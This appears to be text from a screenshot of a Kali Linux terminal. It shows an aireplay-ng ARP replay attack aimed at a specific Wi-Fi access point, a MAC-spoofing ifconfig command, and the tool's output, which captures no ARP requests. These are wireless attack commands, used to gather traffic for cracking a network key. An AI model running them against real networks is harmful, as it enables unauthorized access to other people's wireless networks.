 root@kali:~/Project1# aireplay-ng -3 -b 64:70:02:92:BF:0A -h 48:86:E8:ED:01:00 wlan0mon
The interface MAC (50:2B:73:DE:1A:EE) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether 48:86:E8:ED:01:00
23:05:27  Waiting for beacon frame (BSSID: 64:70:02:92:BF:0A) on channel 5
Saving ARP requests in replay_arp-0629-230527.cap
You should also start airodump-ng to capture replies.
Read 83 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)